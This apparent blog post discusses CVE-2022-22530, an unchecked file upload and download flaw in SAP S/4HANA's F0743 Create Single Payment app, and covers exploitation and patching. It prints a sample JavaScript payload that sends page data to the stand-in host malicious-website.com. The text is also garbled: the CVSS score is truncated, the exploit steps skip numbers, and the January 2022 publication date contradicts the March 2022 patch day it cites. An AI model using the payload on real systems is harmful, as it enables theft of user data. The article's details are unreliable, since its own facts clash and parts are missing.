In today's digital age, security is of utmost importance, especially in complex enterprise systems such as SAP S/4HANA. Unfortunately, no software is perfect, and occasionally vulnerabilities will be discovered. A recent example is the Common Vulnerabilities and Exposures (CVE) CVE-2022-22530, which directly impacts users of the SAP S/4HANA F0743 Create Single Payment application. This vulnerability exposes businesses running the application on versions 100, 101, 102, 103, 104, 105, and 106 to potential security risks, as the application in question does not properly check uploaded or downloaded files, thus allowing attackers to inject dangerous content or malicious code.
In this post, we will discuss the details of CVE-2022-22530, provide code snippets, exploit insights, and showcase how to strengthen security, while also linking to original references to aid in better understanding and remediation.
The Problem
The F0743 Create Single Payment application in SAP S/4HANA is an integral part of the overall payment processing system. However, the application has a major flaw in its implementation, as it does not perform proper checks on the files being uploaded or downloaded by users. This vulnerability allows an attacker with basic user rights to inject harmful content or malicious code, potentially modifying critical information or even completely compromising the availability of the application. The affected versions of the application include 100, 101, 102, 103, 104, 105, and 106.
According to SAP's original Security Patch Day – March 2022, this vulnerability has been classified as high-risk, with a CVSS score of 7..
A simplistic example of a malicious payload might look like
<script>
// A simple script to exfiltrate user data
var userData = document.getElementById('user-data').innerText;
var xhr = new XMLHttpRequest();
xhr.open('POST', 'https://malicious-website.com/user-data';);
xhr.send(JSON.stringify(userData));
</script>
Exploit Details
In order to exploit this vulnerability, an attacker would typically start by creating a malformed file that contains dangerous content or malicious code. The attacker would then simply upload the file to the F0743 application, which, in turn, does not verify or check the file for any malicious content. If a user downloads the compromised file, the attacker's code could potentially be executed on the user's machine, leading to data theft, data modification, or even a complete system takedown, depending on the scope and intent of the malicious code.
To exemplify the vulnerability's ease of exploitation, an attacker could potentially execute the following steps:
1. Create a malicious payload disguised in a seemingly innocuous file format, such as a PDF or spreadsheet.
Wait until an unsuspecting user accesses the file.
4. Upon file access, the malicious payload is executed, which could lead to unauthorized information access, data manipulation, or application unavailability.
Mitigation and Patching
As of SAP's Security Patch Day – March 2022, the company has released patches to remediate the vulnerability in question, and it is highly recommended that businesses running the vulnerable versions of the F0743 application update their systems as soon as possible. Further details on the specific patches for each affected version can be found in SAP's official SAP S/4HANA Security Note (Note: A valid SAP Support Portal account is required to access this information).
In addition to applying patches, businesses should also ensure that their internal security policies and guidelines enforce best practices, such as regular software updates, strict access control, and continuous monitoring of user activities and application logs in order to identify and address any suspicious behavior or attempted breaches.
Conclusion
CVE-2022-22530 is a high-risk vulnerability affecting the F0743 Create Single Payment application in SAP S/4HANA. By not verifying or checking for malicious content in uploaded or downloaded files, businesses are at risk of having their system's crucial information manipulated or even compromised. It is crucial for businesses to apply the necessary patches and reassess their security practices to minimize future risks.
Timeline
Published on: 01/14/2022 20:15:00 UTC
Last modified on: 01/21/2022 21:07:00 UTC
